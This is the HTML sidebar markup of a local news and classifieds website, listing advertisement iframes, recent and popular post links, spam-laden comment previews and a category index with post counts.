			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/">All (0)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
